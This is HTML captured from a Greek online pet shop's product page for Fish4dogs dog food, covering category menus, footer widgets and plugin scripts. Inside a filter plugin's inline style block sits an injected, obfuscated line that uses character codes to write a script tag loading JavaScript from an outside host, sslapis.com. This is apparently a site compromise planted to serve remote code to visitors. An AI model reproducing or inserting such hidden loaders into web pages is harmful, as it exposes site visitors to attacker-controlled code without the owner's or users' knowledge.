<li class="cat-item cat-item-978"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/grandorf-olistikes-kai-viologikes-trofes/">Grandorf</a></li>
<li class="cat-item cat-item-846"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/core/">Core</a></li>
<li class="cat-item cat-item-847"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/lilys-kitchen-olistikes-kai-viologikes-trofes/">Lily's kitchen</a></li>
<li class="cat-item cat-item-848"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/canagan-olistikes-kai-viologikes-trofes/">Canagan</a></li>
<li class="cat-item cat-item-849"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/natural-greatness-olistikes-kai-viologikes-trofes/">Natural Greatness</a></li>
<li class="cat-item cat-item-888"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/pooch-and-mutt-olistikes-kai-viologikes-trofes/">Pooch and Mutt</a></li>
<li class="cat-item cat-item-850"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/ambrosia-olistikes-kai-viologikes-trofes/">Ambrosia</a></li>
<li class="cat-item cat-item-967"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/dr-clauder-olistikes-kai-viologikes-trofes/">Dr Clauder</a></li>
<li class="cat-item cat-item-851"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/black-olympus/">Black Olympus</a></li>
<li class="cat-item cat-item-910"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/kudo/">Kudo</a></li>
<li class="cat-item cat-item-852"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/pure-life-olistikes-kai-viologikes-trofes/">Pure Life</a></li>
<li class="cat-item cat-item-853"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/sams-field-olistikes-kai-viologikes-trofes/">Sam's Field</a></li>
<li class="cat-item cat-item-854 current-cat"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/olistikes-kai-viologikes-trofes/fish4dogs/">Fish4dogs</a></li>
		</ul>
</li>
<li class="cat-item cat-item-64"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/kliniki-diaita/">Κλινικές δίαιτες</a></li>
<li class="cat-item cat-item-75"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/premium-trofes/">Premium</a></li>
<li class="cat-item cat-item-76"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/oikonomikes-trofes-skylou/">Οικονομικές τροφές</a></li>
	</ul>
</li>
<li class="cat-item cat-item-50"><a href="https://www.petopoleion.gr/product-category/skylos/konserves-skylou/">Κονσέρβες</a></li>
<li class="cat-item cat-item-58"><a href="https://www.petopoleion.gr/product-category/skylos/antiparasitika-kollara-kai-ampoules-skylou/">Αντιπαρασιτικά κολλάρα και αμπουλες</a></li>
<li class="cat-item cat-item-63"><a href="https://www.petopoleion.gr/product-category/skylos/mpiskota-skylou/">Μπισκότα Σκύλου</a></li>
<li class="cat-item cat-item-67"><a href="https://www.petopoleion.gr/product-category/skylos/mpol-fagitou-kai-nerou/">Μπωλ φαγητού και νερού</a></li>
<li class="cat-item cat-item-52"><a href="https://www.petopoleion.gr/product-category/skylos/paixnidia-skylou/">Παιχνίδια</a></li>
<li class="cat-item cat-item-70"><a href="https://www.petopoleion.gr/product-category/skylos/panes-skylou/">Πάνες και Είδη υγιεινής</a></li>
<li class="cat-item cat-item-57"><a href="https://www.petopoleion.gr/product-category/skylos/kokkala-skylou/">Κόκκαλα</a></li>
<li class="cat-item cat-item-56"><a href="https://www.petopoleion.gr/product-category/skylos/simpliromata-diatrofis/">Συμπληρώματα Διατροφής</a></li>
<li class="cat-item cat-item-979"><a href="https://www.petopoleion.gr/product-category/skylos/%cf%86%ce%af%ce%bc%cf%89%cf%84%cf%81%ce%b1/">Φίμωτρα</a></li>
<li class="cat-item cat-item-61"><a href="https://www.petopoleion.gr/product-category/skylos/rouxa-skylou/">Ρουχαλάκια</a></li>
<li class="cat-item cat-item-62"><a href="https://www.petopoleion.gr/product-category/skylos/antiparasitika-spray/">Αντιπαρασιτικά Spray</a></li>
<li class="cat-item cat-item-90"><a href="https://www.petopoleion.gr/product-category/skylos/dentastix/">Dentastix</a></li>
<li class="cat-item cat-item-66"><a href="https://www.petopoleion.gr/product-category/skylos/sakoules-akatharsias/">Σακούλες περιττωμάτων</a></li>
<li class="cat-item cat-item-892"><a href="https://www.petopoleion.gr/product-category/skylos/%cf%83%ce%ba%ce%b1%ce%bb%ce%b1%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b2%ce%bf%ce%b7%ce%b8%ce%b7%ce%bc%ce%b1%cf%84%ce%b1/">Σκαλακια και βοηθηματα</a></li>
<li class="cat-item cat-item-59"><a href="https://www.petopoleion.gr/product-category/skylos/spitia-skylou/">Σπίτια Σκύλων</a></li>
<li class="cat-item cat-item-68"><a href="https://www.petopoleion.gr/product-category/skylos/parka/">Πάρκα</a></li>
<li class="cat-item cat-item-51"><a href="https://www.petopoleion.gr/product-category/skylos/samarakia-voltas/">Αξεσουάρ Βόλτας - Σαμαράκια - Οδηγοί</a></li>
<li class="cat-item cat-item-69"><a href="https://www.petopoleion.gr/product-category/skylos/179225/">Δοχεία Αποθήκευσης Τροφής</a></li>
<li class="cat-item cat-item-54"><a href="https://www.petopoleion.gr/product-category/skylos/salamia-skylou/">Σαλάμια</a></li>
<li class="cat-item cat-item-71"><a href="https://www.petopoleion.gr/product-category/skylos/sampouan-kai-aromata-skulou/">Σαμπουάν και Αρώματα</a></li>
<li class="cat-item cat-item-55"><a href="https://www.petopoleion.gr/product-category/skylos/snack-skylou/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-72"><a href="https://www.petopoleion.gr/product-category/skylos/194260/">Εκπαιδευτικά Είδη</a></li>
</ul>
</li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2019/01/finest-adult-salmon-petopoleion-ksira-trofi-skylou-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fish4dogs Finest Salmon 6kg" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Βλέπετε: <strong>Fish4dogs Finest Salmon 6kg</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">41,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													</div>
						<a href="?add-to-cart=2009405026" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Προσθήκη στο καλάθι						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search 